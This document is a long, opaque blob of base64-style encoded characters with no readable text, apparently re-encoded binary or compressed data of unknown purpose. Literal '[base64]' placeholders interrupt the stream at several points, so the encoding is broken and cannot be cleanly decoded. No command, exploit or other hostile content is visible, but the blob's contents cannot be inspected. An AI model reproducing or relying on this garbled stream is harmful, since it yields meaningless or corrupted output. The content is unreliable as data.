twV2w63ClRBELcOnwpR0w7XDqcKRw6/CrcKKEMOaw67Dv1oew5VJwo5UNsK3AsKowoAbZcOlwr8SwokxSMO8w6YlRTbDksKPwp8Uw7cUecKVDMO8wo/CksO9aTRLbj7CrQHDuR7DpMKLbsOVwo7CncO0MjcrBTnCqgImJxhhK8KPw51rwpkRc0EmY8O0wo8wcsO8wpJKTsK5w50pw5/CtQ3ClShpPcKMwqLCpsKGw6XDh8O5w4zDh8OHw4XChcKUwpVRw6JLU8OFYMKOwpNcw4zDqV5PA1JKMsOAUGFwWcOVbhPDqxc+TVVww57Cr8Kkw63DrcK+LMOQIcKge2Ibw5BQwrLDmncwbMOZY0PDrCnDn8OzPTPClsKgNMKMITtjb8ONGcOJZXDDthQ+wqg/wrEwGcOfw4nCgMKEwoHCp8OIw7cqwrt9w5HCjGHCkMO1wq7Cjx/[base64]/CnsKtw74KwpNQFSNPw7vCicK8w5jDjcKbw7nCtAMIC8OrOT7DsAZjw4HCt8O8YMOowpHDnCTDqsKkwqt+MsKbwqfDg8O2Tx4+U8Kow7DCulQmbW57w7rDtMK8w7UVcSnCucKZw7fDhsKdwo/CvB0tw5lFw5TDsjzDvMOCYll2CEQzw55pTsKaw65yU1LDo8K+wpbDuGgJJ8OoOMKLw7MMw7ZJLMK1L2zDrQIyIsOsw7pQwrcdakBKwrY6VHnCmhnDiMKaw7ZtHMKLZW/DncOAw7XCixvCh8O4w7DCt8ORbsObG2XCgcKNw5jCrjUpZnvDv0DDmh/DvMKkUHVTX8OTHsOrNjQAISw2w55VYCnCq1lzIVN5L8O3fyrDisOYwr3DqgIhIsOrSBzCmxLDvcKbA2h1wrhJO2bCqVgww67DjjTDg8KKfQvDsMOZw4gST8OqCcOSXmrDih8swoTDojPCosK7w6/DoMKdJ1tDwqFKw6wbKsKfJcOQwqDCjkUaw5HDhz93w57DsQDCiGQjwqgrTsO9a8OtwoYQLjfDlhA/BMOGA3bCrMKTw4lfwrZgw7M8wqbDgcKKw6vCtULDgW1vB8OfaDxPOFfDg1oIwpDCqwPDsMOIHz16w4pkfGlmw7PCtMOEMUzCnGsuDcOPKcOdLsKCd8OawrMuwrzCsgUcPXXDtD7DrV/CsGZIW8KMw4NAE8O7CFsWwr/DtsKnH3USd8OxCsKowqDCixnCqiwuGH1Qw5nCvWnDp2DDpUt2Izldw7HCp2HDs8Odw7YNw49/QVVfw5wfK0dcM8OJw5Mfw60xw49BwpjDjMKGw5XDjDbDgiXCuMKqT09WQEDDhcOZwofCkBPDpD1RJ3XDv8OoGsOBw7Q5HcKbw5vDk8OnC8K9QsKEwrYsw4Yfw7Jswo7DonvDjHFJbMKhw6Alw4I1KAkZwqwOw7bDpMKaw7LCgFg/TMKqw7/Cm1diwpXDu8O4dcOQFnXCoXLDlSXCqcOUbUHDusOXbcORw5kbDQIpbATDi8OEYh7DuVkkDD5aA3DDvm7Dm8KFBcOnKMKhflXDlyjChhXDlnV4w7slS8OUG8Omw6nCiRQNDVDDvMK1NjcGw7Naw7QOw40SeCsWwoovF2/CnHPDsFhzwoPDo8KHwq1Ew77Dn8OLZXQ/[base64]/DqFF4EAdJK0LDp8OaCVPDg8KaXsKJb0NqMMKRw4I2X8KIw4dlw6fDmj/Cg8KcT0HChRjDrXbDl8Kpw5Npa8OUwqrCtcOaaMOYw4/Di8KWwo4Awo/[base64]/CrjTCkMOMwrFlw4QLwr0MZ8KUND/CtMKew4PCtMKYw5RYw7l7JzvCsyAQbsOzw4XCiU7DusOfX8OEYcKvw5dYw63CggfDmnQFRsO3fsKYAWt7QcOvIMO8w4EBGsOJSWTDi8Kew43DscKban7DqxUAV8OdDlnDk8OUwpMMw6o/ORgvfMKSIMKbw6TCjcOPw4zCj8Ocw6jClXbDicKPw7t6MGbCklPCncKTacOEw4DDrH1gw4nDlDQXwpbDvlTCvwcnTsOAw5YOw7d0woPCuMOowonCvHB/IxHDrMO6O0xNZ8K1wrM1DUrCscOAwrnCjgVgw4MJS0EzwpJRw7zCisKCwpMTwo/[base64]/DlMObR2Fow6bCkMKHw4B0w4bCj1HCmsKyw7V/wo5Kw7/DhMOUw68eZBrCgAggwqI/w6jDh8OywoU4AGxywrJnw5/DpyjCkMK/w48swoApwqsCL8KNwq7CvgUxwp0xP0srw6rDn0zCkxZ/w44/[base64]/dsKJwo3CuVbDv2PDiFHDicO5wqlSw7JxwpjCmkV9DHh7w7dVfhjChgc2YizCqzrCrmJkPT42WUrCkcKoe8OyXMOvwp7Cgi7DvcOEGMOYw7AWYMO/fgzCtMK8a0hvH8OuIGTCt8OwfjzCqcK5wqzDgMOXDcO8F8KdJgI7EijCisKJPAbDncKUw4vChcKrAjzCpVoTG8KhYEnCk8O2wrELDcOVwrNRK8K/[base64]/[base64]/[base64]/PcKmwpoiNcOkJzDCqlfDrMOIEMOrw5jChMKNwpNpWR4ow713STTCkcOtw6NqfjHDmCnCmsKbwq1dADsLw4DCkREEwqJjLyfDpcKWw4PCmlQSwr5JwqPCig/Dnzs4w6LDiznDqMKiw5wnWMKSwqjDhWLCiFfDiMKhwqUTUFg/w4wNwrMbL8OmBsO3wovCogLCp0nCt8KtZSJmK8KhwobCpMKnwqDDhMKuIjksRwHCli7DrMK4Y24DZsOwVMOzw4TDjMOhMcKFw4swYMKKwrtOFMOSw5nDigZkwozDv8KcVMOmw54ywotZw5jCm8OSUcK+wq5Gw5/DnMKNFHbDoHcvw4HCv8KbGTjCsgLDu8KLZsOOfy/DqsOWNMOECFZNwqYQDcO6bXEAw5oXLmNbwqJSwoVbVMOVBMOJw70ZQVrDl1HCvwVFwpnDmcK2w5JURsOTw6XDsi/CrDLCukkGEsK3w7/[base64]/[base64]/CgcK9dsOmwqvCksK4w73CmMKQMCgOG8KPBMKaXgUYJGDCrQtwwqQPW3bDt8K/U8OIU8KLwqUowr/Cvhhxw5fCl8KYTMK1M0TDmMKgwr5kWVPCnMOoa3Z5wowidsOdw6Ufw5fChBvCpy7ChhfDrMODEMKlwoPDjgjDkcOewrLDqFhdCsKeOsKJw4fDh23DlcKZZ8Ofw7XCicKgOGFZw4/[base64]/Dp8KWcxEoPQkvVjsFWsK5w47CtHR8U8OSw4wdK8KcVmjCocKYwoDCg8OSw6xHGFkZAWgRSh1uWsOOw7E8BCvCoMOzJcO2w6w9bnfDt1TCjHvCsMOywr3DhWk8XFBYw7FfBw7CjD1Fwo8FCcKWw7TChm/CgsONwrZwwpfCtsKqR8KJW1bCgMOYwoLDgMOyfMO7w7/CucKJw58QwpwawpVzwp3CvcOgw5c/[base64]/DhkPCocK5Hk9Ww6hzw4AZKsK2NcKJHw15JhzCqRTDozbDjH7DhWjDqMOww4JXwrnDv8OrNwzDqCzCnsK7IjDDiFfDtsKpwqssMcKYEmEJw5PCqEnDiRPDr8KMdcO4w63DkSQZXFfChSzDmVLCiiJKVDjChMOOwq8/[base64]/[base64]/Dq8K4QiN6esKkwoTDjl4Xw5zDgMOKa8OCw6rDqMO7w7FjwqXDt8OoG2/CpX55w67Dl8OJw5NBdCzCmcOKSsKvw7AbFcOjw6vCssOBw5PCmcONFsOpwrHDqMKhXCs3SiRLH3MmwqI+VTxkB3MEKsK8L8OuQmzCjcOjHz0iw57DngLCssKHPsOcKcOFwo/CqnkBVy5Gw7BtBMKOw78pL8O9woLDumDCsCQaw5XDiEhcw6l1BiIfw5DCucKobDvDl8OYSsO7MsKzLsOZw4XCnyfDnMKhFMK9CGrDgH/Cm8OOwrHDtFMzScKLwp9fay1UQUfDrWUzV8KTw5p0wqcASXLChE7Cr0wAwoQWw5bDl8OQwrHDqsOgJDsHwpUfS8K7ZFFMUQTCikFlRSBowrgMT3xWB255YFhKNxQXw7JDMlvCt8K+ccOrwqPCrB3DvMO6P8OHfWlLwqbDn8KGYgAOwr8AasKaw6/CmizDlcKLKgXCtMKZw5rDjsOewoJjw4XDnMKbSHJIwprCpTDCmQXCkVUKViMkTwERwpLCkcO2wqAfw4jCq8K1Q2fDvMKNZAXCt0zDpD7Dpjx8w4g0w7DClD5tw57DsiAVIVzChnU0Y2jCqzp+w5jDqsOPVMO+w5XCvcK/PcOrfsKMw6pnw75fwqbCmQ3CgQsNwoDCvwdZw6vCtinDg8ObYcO8ZUdhJcOgBTlYw5zCpMOcw68AX8KkbjTCiRnDux/CpcK7JiBpdcOdw63CggjCvsO5wo3Ch2FWWEnCpcORw5bCv8O5wrHCnRdcwqnDl8Oqwo5Kwr8Hw4QQX38kw5/[base64]/CmjVMw7ZQw7QFGyfCmlTCqkwzM8Oaw6QsfXbCnMOPYcKhK8KPcMKrHcO5w6/DrUXCg3HDgEhCGMKWZsOrZ8OUwo8pI0JUwqlZZy8RY8OzRG02AMORYEc+w7DCmxUGET93GsO6wrYnU0DCiMOrLcOhwp7DrjEDbMKLw7Aeb8OnFklPwpZubTrChcO8aMOgwq/[base64]/Di2bDh8OPw6DCmMKqwqNVw5FRHCPCmEp/w5F/wop0WELDhAw1GMKuQjEKUCnDtcK1wqTCplXDqcOJw5t4G8KzLsKAwokMw5XDqsKXd8KVw4sWw4kEw7wWdD7Dgj5fwowsw5wswpfDmsOjLsOEwrHDiTQFw4A0R8OgaErCnTViw7QoKmdbw5vCjH8KWcK6aMO/IMKwE8KQN2LChi3Cn8ObWcK0eTjClVXChsKsBcOdwqQIV8KFDsKbw7/CosKjw41KZMKTwr/DjTnDhcOFw73DrcOufmgcKSnDjk3DpCM7DcKTRAbDq8Kyw5M0NAUwwrzCpcKuJxnCm396w6vCvktNd8KzaMKbw7dKwo1MfwgRwoHCsyXCnMKdXGoVdTYBIFLDtMOkVBjDqgLCnGMWRcOww5nCp8KoCAZOw60NwofCiQ0jc2rDoBZKwp1xw65/SGliMcOawpbDusKPwpVGwqfDs8KUBH7CtMONwo8bwpLCiWDDmsOJMjjDgMOtw59swqVBw4/[base64]/DiF0MwpxUw7XDocOGwo5bwqvCpsKke8KwecKHAcKCVFXDowBxwrbCozh8SzbDpsOKRFt1BsOtFsK2w6FTS1nDucKMA8KEaxHDrgbCgcKbw7fDp1ZRwrJ/wpdGw4fDt3DCsMK0NSsOw7QywpnDk8K/[base64]/CnMODUcKLw7I/w65MEMK/w6sPwrrCkCQ8QUkqw7ldwqJ0KQltWsOzwpTCl8KFw5LCrTfDuS4RBsO9IMO7YMO1wqrChsOzAzHCpDBdGT/CpMOnPsO+PD9bdcOyRFHDtcOYI8KcwoPCrsOwG8OXw7fDu0rCnS/CqmfCosOQw6HDusKVEUxDKFtCRBLCt8Omw53Ci8KJw6LDn8OOTsKRNRdwH1E6wpQpVcOuADnDhcK8wqkqw4PCmnFbwq3Ch8KxworClnvCjMOuw73DssKuwqVSw40/LcK/wr7Ci8KIMcK6a8O8w6rCp8KnGFfCrBrDjmvChsOVw7lRDGtqIcOTw78uEMKyw6/DkMOgem/DosO/C8KSwpTCjMKhEcKmbBdfbQLCpsOBecKJXVJvw7/[base64]/[base64]/[base64]/[base64]/w5xEw63Du8O1wrYlZ8K+JHEqVh3CkTphw4pGDENsw47CuMKJw4/CsFMmw5PDhcOgNzjDn8OSwr/DoMKjwovCjmvDocOITMO+TMKgwpXCqMK1w5/Cl8K1wovCqsK+wrd+TUs3wrTDkE3CjSVOaMKMT8OhwprCjsOlw4Iywp7CrcKIw6kZCAlwFyR0wpFQw5rDlMO5P8KCPQjDjsKSwoXDvMOtGsOXZ8O2FMO1csKNTCvDhFvCrgnDpg7Cl8OJKU/Dk0zDiMO+w4ksw43CilFWwqLCs8KEZ8KOSGdlamU3w6ptbcKTwofDjSZ/cMKtw4Nww5IyTnrCm3ccRX5qQ2jCqmEURi7ChnPDv1JGwpzDmGF+wovCqsK+FyZDw6LCncOrwoNlw4FLw4JaaMOPwrzCliTDvGPCgkkew4jDt0PClMKBw5gaw7oBYsOjw63Ci8Kewr8ww7dDw5TCgybCviERGhHDjsKWw6/[base64]/wrLCqcKsKzXCj8O1exoTwpA+Kx1pw7ErYEnCoS7DjhYubMOWd8OPw4DDlVnDkMOSwo3DgBzDgVLDqBzCkcOzw4sqw4wUDWI/[base64]/d8OtEgYYw5nDqMOcQRHCtcOkaEDDl0RkwqBKwr51wp06wpsxwrM6fDbDn1LDv8OrKQwMIjDCksK3wrocOE3DrMOuawbDqA7DlMKXFcKRCMKGJsOZw4NkwqTDo2bCog/DlEl8w5bDr8KEDl9Gw6EtOcO3SsKXw6RiHMOpCUJFWmt6woorEx/CrXfCtsOGeGXDncOTwqbDhcKaCTUnwpzCssOpw4PClHTCgQsoQmh0ZMKIJ8O/[base64]/[base64]/QsOaXC/DicOcPy5hwrk9Dx1Kb8KZCsKGOXTDjigXQHbCqF1Vw5QSFUfDn8OhCMODwq3Dj0rCosOuw5LCnsKXPBcXwpTChMKIwopDwrx6IMKmFcONYMOAwpNEwqLDtg3CrMKyHhbCvFrCpMK1QybDksOrQ8ORw5LCpcOlwpwuwqNSb3DDpMK/KSIWw43CjArCrwLDiVQsTjRqwrbDpHkSI0TDukjDicOiXhd+w7RdKQ8cUMKuW8KmE2DCvVnDqsOUw6wHwqh9bkN0w5Vhwr/DowLCrT0hHMOOAkI8wp0RY8KJLMO/w6bCty8Tw61Bw5zDmlfCknfDscObN1/DjTjCrnl+w4koXSnDusKSwpAnDcOKw7vDjEfCt1XDnDJSX8KTUMOfdcODXhBwHmt3w6AiwpLDrlErNcKJw6zDncK+woBNT8KKGsOUw6gaw4BhFcKtwqjCni3DvzrDtsO/dgLDqsOOH8Ohw7HCoHBKRF7DtDXDocOGw6VPEMOtH8KMwrVXw7JZR0TCicOFYsKxCikFw6LDoE4Zw7JAX17CpzRYw7Qiw697w5dUUhHCqhPCgcO/w5LCu8OFw4bCjkjClsOvwpJLw7xnw4kOQsK8e8OGfMKVcxDDk8Okw7jDtCvCvMKNwoUow7/CiHHDtMKewrjDqsOVwoTCnsO/YsKQM8O8ckUqwodSw5l6V2jCiFfCjVDCosOiw5EaScOYbEoZwqcbGMOqPgwLw4jCgcKgw5HCn8KKwoMsQ8Ohw6HDiAfDlcOXZ8OrMxLCvsOXcGXCusKCw6dDwojCl8OfwocMPjzCncKoYD4qw7DClQxOw6rDix19U3Q4wo99wrlOTMOYCGrCoX/Dn8O7wo3DqD0Qw5/DmMKNw4XCpMOacMOnB1XClcKJw4XCoMO+w4cOwpvCpyQkX099w7rDjcOtJQkWPcKLw5hpUGnCoMO3EGrCpmBpwqQ9wqNmw4RpOAo+w6/DhMKVYB/DmDwewq/CuhNZdsK6wqnCm8Kzw6Bvw4FQXsO7AE3CkQLDlWU/GMKhwq0jw4jCgjBbw6lyb8Oxw7LCuMKGOSTDo1JTwpfCq15hwrNsYUrDoyTDgMKHw5jChGvCoTDDkz1xdMK+wp/Ck8Kcw6/CogkNw4jDg8O4dw/ClMO+w7TCjMOaRRUSw5PDigwPYGoKw5LCnsOxwonCr1t1EG/DlzHDksKHHcKpQWM7w4/DosK9TMKywqpgw5JBw4nCkFDCnmkZIyrCh8KEXcKcwoA1w7PDiVzDhVU1wpDCp0bClsO/Cn4+MiJFOUbDrHVwwpXClDbDp8OiwqnDmTXChcKlV8K2wrvDmsOpZcOydmDDmwRxYMOJSB/Dr8OkU8OfGsOyw67Dn8KnwrQDwrLCmmfCoCp5W31uY2TDtBrDqMOyRcKTw7jDl8O6w6bCr8OewqdmdwIUJAEWR2ZcQ8OxwqfCvCXDmX8/wr9gw6jDmcKIw70ZwqHCkMKPbwgmw4cKTcKUXz3CpMOmBcK0RRZMw7LDkxfDsMKlElo1HcOAwqfDhwIswpvDu8O8wp8Iw6bColpkG8KpYMOrN0DDr8KEeWRewq8YU8KzKx/Dvz9awoI/wqYZwpBZACzCvC3CkVvDrznDhEfDtMOhKAdfWDVhwqXDnUASw5TCnsOFw5AdwoDDuMOPUUcfw4ZqwrtfUsKkCF/CrmnDmsK+VFFjOW7CncKmcgzCv3c5woU/wrkADDFsDXjCusO6ZX3CjMOmFMK9MMOTwpB/T8KdeV4Vw6nDv1DCjF8zw6c3Fg1Uw4k1wp/[base64]/DtFfCmcOzwqjCgUjDqMKJDXsWw4U9w4VtasKXwrkwcsKSw5rDqCvDkH/DoDg+w69XwpHDpkjDksK2acOIwofCkMKSw5M5HTbDqQxywq96w4Bewqlmw4Z3KcK1P0PCvcO1w6nDtsK3F31HwqIMbh5ww7DDii3CtHkzX8O1CgfDpXHCkcK1wp7DqABTw43CosKrw4wrecKMwpjDjgnCnFPDghkOwrnDjG7DkHETXsOtAMKVw4jDni/[base64]/CoQN9PcOrw5dlIkfCqsKvw7PCmFDDgjfCnsK2w6l+AhVnw6Eww5XDv8KAw4Zjw4/DhwwrwrLCu8KNBl1nw45hw6UFwqcuwr08d8O3wohHBnc9JxPCkWgxN2ILwr/Cp0B+GWDDgSDDpMK8J8ORT1TDml1IOsK1wp3CsSk2w5vCnzPCrMOGTMK7FFAdWcKUwpI6w6FfSMOaQsOOE3HDscKVZEUvwpLCu1xPPsO2w7LChsOfw6zDqcKzw7h7woAXwph/w7tww4LCmHFCwohFFCjCscO+dMOWwrFjw7/DtiRWw4NYw7vDlHXDrn7Co8Kjwo58BsObOsKNMFPCt8Kyd8KDw7kvw6TCtQxgwpgfM3vDtilgw49VIDB7a33CosKvwqbDr8O3bgx6w4HCikliF8OqEjsHw5lawqTCuXjCl3rDv2rCusO/[base64]/w4AIJi3DkRjCv1l2Tz3Do8OZa8KvwqgvDcKJPcKXGMKbwp4cdzQWdUDDk8Kew60WwrDCnsKNw5wOwqpgwplDN8KZw7YTfsKVw489D0/DshpOKy/Cg1rCjiY5w7DCk0/ClsKVw5rDgGERVcKIe2wSUsOBWsOmwoLDvcOTw5UMw5jCn8ODbWDDuGVEwpnDh1hDWsK1wrVUworClTvCmVZhL2QDw7jCmsOGw6dow6Q/w6nDrMOrESDDlsOhwrwrw5d0DsOXXVHCk8ODwqXDs8KIwovDrT8uwqDDo0Y1wrIdAwXDusOZdh5OAn0LBcOuF8OPWi4jG8KWw5nCpHEvw7E2QULDgXIDw4HCr3rDkMKBLQJewq3CmHhKwrjCqh1DYHnDmyfDnBnCtMKLwp/DjMOWeSTDixnDucOwADZGw6zCg2x+wpg8TcKhBsOtR0t5wo9aIMKADG4VwqwlwpzDoMKkFMOgWCbCvwrCkVLDrWrCgMOPw6vDvsO5wpJjA8OCMylARWA5EhvCvhnCnH/Ch2jCiGZfRMOlPMKlwpfDmATDqyTClMOBZj/ClcKOGcO1w4nDtMKUVMK6TsOzwpxGDEMpwpTDpyLChcOmw7XClQPDpX7DrRcbw6nCqcO5w5McUMKSwrTCgD3CmcKPKSPDtcOQwpoUWydUHMKuO0Vzw5pJPsOBwo3CocKVNMKIw4/DgsK1wrzCmlZAwoJxwoQjw6rCoMK+YDjCnRzCj8KyZiE0wrlxwq9SbsKlCwUmw4bClMO8w41NHVkQHsKxGsKsUMK/SAJsw7Jmw7N0U8KIX8K6A8OJb8KOwrVmw53Cq8Ohw7bCqHccHMO6w7Q1w5jCssKXwrA+wqJrKHZmVsORw5YRw7AhXSLDqCHDh8OrMz/DtsOLwrHCkRvDhywIJDkfG1XChWzCj8KWdSlgwp7DtcK4DCwjAcOjFHomwrVAw6tcOsONw6PCvhwdwos4DUbDrjjDisOew5cIZsOGScOHwr4mZwnCocKnwqrDvcKqw43ChcKZfjrCtMKlG8KSw4obJ1pNPFXCocKXw7PDk8KCwp3DjwYvAXtRcwbCgcKwSMOoTsO5w4/DlMODwoh2V8Oed8K+w6/DncOXwqDChz8PEcKpFT02FcKdw5ISS8KzV8Kfw5/[base64]/[base64]/CuMOqw7UUOw9NH17DlU/CicKXw4HClMKJDcOxwp4Lw6bCm8OKMMOQc8KzBHp2w6l+BMOFwr5Dw67CpHLDq8KvF8KVwonCnUfCvkDDsMKafyUawqxDYB/CrADDgTzDusKFKCQwwrjDukrDrsO8w7XDq8OKcD1WKMOMwr7Ckn/[base64]/wpzCn8OKw6zDjC3CoQRgHmARbxpyw6JiC8Odw75UwpbDgVU1LUvCk0g7w7ofw4lKw6TDghTCgHAEw5/CvmUgwrPDlirDl0t6wotBw7ouw4U/[base64]/[base64]/cMOswoXDtjnCvHlzUMO1URYswpDCiXpfw4FwUMKiwoTCisOqJMO4w5nCl03Cp31Qw6FbwrPDisOowqhrHMKDw5DDlMKJw40vOcKqVcOJdV/CujfCtcKLw70tZcOcNcOzw4UXK8Kaw73Dm0Iiw4vChjjChSceGj17w4AlIMKew53DoUjDucK6wpLDjio/BMKZYcKSEWzDlTHCqFoWVD3Dg3JHLcOTIxXDo8KGwrFjCkrCoHfDiDLCmsO2Q8KjGsKpwpvDlsKcwpp2BG5nw6zChMOnDcOrNxsZw5Y7w4HDphFCw4vClsKRwrzClsOcw6xUI3VpE8OncsKew6/[base64]/CoRw+wrvDjMKyw5JEwoPCs2tEFMKxeRsAwrtSN8KDU3vCtcKJZDXDm1wawpRnZcK8JcOywps4eMKbDC3Dh01ywpkHwqp2TydCDMK/RMK2wqxlUsKvUsOjXXslwpzDkxvDhcKWwpBLcUgBaE8Ww6HDkMO+w4rCmsO2CzvDlEdUWcK/w6YeeMO7w4/CpDItw7/[base64]/CuMOvw6Ufe8O1TcOMBEwwwq/Di8KPwo7CmcKGHC7CisKWwp9Xw5/[base64]/JMKOw7HDoxFdAMKOwrcAfFpXV8O6wq5XMzIwwpEqwrJIwpzDhMKLw6Ntw7FRw7vCtgdvacKVw7jCtcKLw7jDqw3Cn8KsLhAmw4IkEcKIw7ZJJVTCkUbCglYNwrDDkijDpWHCvMKkX8OawpUGwqvCkXXCmX7Dv8OmGHPDhMOIU8OFw4rDnEwwPU/ClsKKelLCiyt6w6/DmcOrD2vDo8KewolDwoMvB8KRFsKCaHPCpVLChDQKw4QBR1vCuMOGworCpcOFw4bCqMOhw4UDwohuwq/[base64]/w7DCgcODZRQvDcOEET/DqnHCnR1XLjsfwoUnworCmQ7Djy/[base64]/Do8OowrHChDTCgcOeBjzCvcKdwrokw7LCqGRpwpgiRMKFI8KkwpzDpsO/[base64]/CosK+csOQAMKGw5/Du8KgZiXCslHCucKxwoklwpc3wot6fXV7IxtRwoTCuTbDjy99ZCVIw44NfzMtAsK+MnNIw7E1Ny4gwo4MasK5VsKjYifDom/DlcKrw43CrkfCs8ODEBMlI0DDiMKawqrDr8KjSMOaIcOVw6XClEXDpsKpImDCjsKZK8Oowo/[base64]/QMKXwqEyw6vDqMOdEUjDocKjZU/[base64]/CiMKlAcO9w43Ch8Kxwokgwr4aIQbDnMOeWWDChVPCgWk3SmRuZcOCw43Cm1BVHFDDusK6IcOEIcOpOBQtD2oRERLCrGnClMKWw7zCpMOMwr1Lw4vChBPCnSTDohfCh8OtwprCmsOWwqFtwp8kPGZiKmoMw5zDm2/CoDXCtyXCr8OQDSBmR2JIwocdwoVMV8OGw7ZHZnbCocKRw5bDvcKEacKGWcKqw7TDiMKYw5/[base64]/ZybCv8OKQMKzw4rCgMOjw69bDMORw7TDoMKlV8K9QCzDgMOzwrXChi/DiQjCkMKswrzCosOvU8KHwpXDg8OVL1nCtlbCoi3Dj8OLw5xYwpfDtXd+w7B3w6lhK8Kaw4/CsivDlsOWDsOZMGFADsKYRgDChMOKSzNyKMKCDcKIw41cwpnClhVmF8OWwqcsWCDDrsKkw6/[base64]/[base64]/DhcKTEitSCcKxa8OvB8KWw5/CsXXCuADCswo/wpLDsWHDtkNKTMKhwrrCm8Kbw6LChcOzw7rCtMOjNcKaw7bDknzDlhzDiMO6dMK8H8KqLiBBw5jDtDDDtcO5G8OmcMK9Ni43YMKUQsOhWCnDiAh1fMKzw5PDn8Ozw7zCnUMew7olw4YKw7F5wrfCphbDnx8Pw7jCgC/Cn8O0cDwuw4dQw4gqwrQQO8KJwq4rMcKVwqzCqMKDccKIVyxww4DClsK3IiU2IHDCv8Kpw7zCiiDDrT7CncKdehTDgcOVw5DCiigdUcOuwpEgQVUyZcOpwrHDgxbDoVE/wpVzRMK/[base64]/CljksYRPDvsK6dMKpcsO5wovDn2LDsA9gw7fDiCzCs8KRwrM7S8O6w5tVw7dowpXCs8K4w4/[base64]/CpMK5wp/CuAXClcKJw5bDg8K9wow1wrJ3TXlJw6DChgtZNsKQw6/[base64]/Ds8O4H8KIw6fCk8KQw4RAwrHDpsOlw4nDjcOQSzs4wpUswrsYCk0ew4B+ecOxOMObw5lkw5NYw67ClcKSwqp/McKIwpfDrcKmBVzCrsKqYAsTw5ZnPhzCoMO4T8KiwonDo8KkwrnDsyYMwp7CncKGwqgTw4TDvznCnsOlwq3CjsKGwqIDGiDDoENydcO5c8KxasK/YMOKQsOpw7hlCk/DksO3d8O+ciRsEcK3w4wJw4vCjcKbwpUZworDnsOLw7DDrk1eURZiSD5lPTXDv8O5w4LCt8O+SHBcKDvDn8KYOERQw7p/aElqw516dh9Yc8KHw4zCiiV3bcOORsOYYcO8w75Lw7LDhTsrw57DkMOUSsKkPMOqGsOPwpMKRRDCu0XCisK/HsO3BRjDl2UqMT9Rwogvw7bDtMK8w6FxccOKwq45w7vCsQlXwq/DkDbDkcO/Mi9jwo9VIUBlw7LCrCHDscKCPcKdcB4sXMOzw6zCnRnCm8K7B8KQwq7ChQ/[base64]/ChMK9w58dLwpwAXlNJMOiCsOCw4JHRsKLw74PwrNFw7rDgQvDuRfDkcO+R219w6rCrzVOw6jDkMKFw7cLw6FHScOwwqItVcKfw6IFw43Di8OMW8Kbw7LDnsOVT8KGP8K5c8OLPDHDpSzDuGd/w53CnmsFM37Cp8OOL8Ouw4tAwrMecsK+wqrDucKhVAzCiDQ/w5HDnivDun0XwqlGw5rCsU0GQyUlwpvDv3lMw4zDvMKMwoEKwqU9wpPCrcKqUndjIjDCmGpsY8KEPcOwPAnCi8OdTAlhw7PDpMKMw7HClH3ChsKcEG9PwoQVwrnCshTDrcOAw4DDpMKXwqfDuMOxwpNGc8KyIHdiwpU1fmJJw7Igwr7CqsOiw41vL8KccMOGHsK6SU/Dj2PDpxpnw6bCjsOybiUVcELDgQUQIEvCkMKpTUfDjD/Dh1XCn3Elw6pjcj3Cu8O1RcKlw7rCjMKww73Cr088JsKOeifDh8KXw57CvQnChjnCpsO+WcOHc8OHw5RdwrrCkDk/FlBXw5F5wo5IDG1YVxx4w6o+wr5Jw5/DsQIOCVrCg8Kpw6l3w60Ew4TCssK4wqXDosK8eMOMeiNUw754wo8Ww70Ew7cBwpzDkxbDoVfCs8Oyw6x+OmZtwqfDsMKiXMO1fiU5wrQEOAINRcOgbwEtfMOVIsOHw4DDvMKhZ0/Ck8KIUgt6cXYKw7PCmBbDhFvDoH8AaMKsQSrCk11ERMKKEcOwM8OBw43DvMKHCUAAw5zCjsOmw4stAhZPcjLCliBNw7/CgMOFf3rClD9vOhLDt3zDn8KHBy5JG3DDiG1cw7c0wobCu8OlwrnDtmPDr8K+M8O4w7bCuycnwpfCik/DohoeeVPDmSJrwrVcPMOdw6Iyw74twrI/[base64]/w6pYQUXCg3odIcO/CcKHE8OWRMOrWmDDrj/DiE/Dhn/[base64]/wr1gTMKVEzE3KcOvw6jDlsOcwrzDgMOKZMO4wrEHZcK5w6LDoMOxwrrDk1wDexTDtVoxwrvDjkbDjyh0wp51FsK8wrTDjMOPw6HCs8O+My3DjnM3w4jDicOBEsK2w4Qpw5/CnGHDnyDCnm7Dk0MYScOsQljDnHY0w7zDuFIEw6F8w6E4HkXDvsOKUcK/dcKQC8OPPcKLMcOETjIPFsKYRcKzRx5Cw6bCoQ7CiHXCtR/CoGbDpE4/w5I7J8OYZUUswqzDiCRTU0fCincJwrXDmE3Do8Kww6zCi3UMw6zCnyZIwqbCj8Ozw5/Ds8KkFjbChsOzJ2EnwpsEw7J0wobDox/Cqn7DuiJSBsKnwosLa8Ktw7UdCADCm8OVdiNpdsKww5LDolzDqBJMETVYwpfCrsO0P8Kdw7FKwqUFwpABw7s/QMKyw5TCqMOuMDrCscOpwpfCksK6AVnCnMOWwqfComjCkVbDq8K5GhE5ScOKw7tow5/CtUXDpsOBFMOySh3DulDCmsKpO8OyOUgQwrsOXsOSwrYrCMO/Qh4nwovCj8Otw6JTwo4YSWPDvHEYwr3DnMKxwpjDu8KPwo0BBnnCmsKTMTQpwrbDgMK+KRUYM8OkwpbChQjDr8O6XUwow6fCoMKBEcK7Sx/CjsOnwrzDhsKzw6/CuEJ5w7wlVS5swph7DXRpPyLDvcK2eUHCiBTCjUXCkcKYNWfDg8O9NhTChSzCimNkecOUwoLCtHPCpQobAkzDgDnDqMOGwp8qHlUEdsKSVsOWwrDDpcOPPzLDlT/[base64]/CgT3Dl8O3HSTDjcOlw7vCjMKXw4l1WARYwrInC8OeMMO4G27CqsKOwpDCqMOgDsKQwrY+D8OmwofCucK5w7h0UsKpfsKXTETCosOJwqYTwrhTwoPCnFjCl8OMwrDDvwDDvMOpwqfDlsKcGsORX0tqw5/Cnw1iXsOQwpTDrsKpwrfDscOaDMKywoLDq8KkLsK4wq/[base64]/TMKJYMO1cMOQwqLCmwvCp8Kbw7TCu0hlK1Y5w71TeQLCjMKpF3xrHiJJw6Jbw5bCu8KsNBXCvcORHELDjsOaw4/DgXnClMKrZsKnSsKvwrNPwo52wozDjiLDoSjDsMKFwqRAdDQqJMK1wojCg3nDi8KIXyjDoyRtwp7DocOfwqI4wpXCpsONwofDo0/DjmgYSmPDizkwCMKuSsOjwqBLF8KoFcOPM094w6rCgMKiPUzDkMKrw6Mnd2vCpMOdw5Bjw5YdL8O+XsK3FCDDlEhIDcKRwrTDgRJgScOgHMO5w6UIQcOswpwtGWwJwowNH3rCncKFw4EFSw/DmWtOYEnDlAoaUcO5woXCg1Ezw53CgcOSw6kwBcOTw4fDg8K1SMKvw7XDvGbDlz4FLcKJwrU9w5UCAsKuwo1NX8KUw73Dh3xUGgbDmyYRamh3w7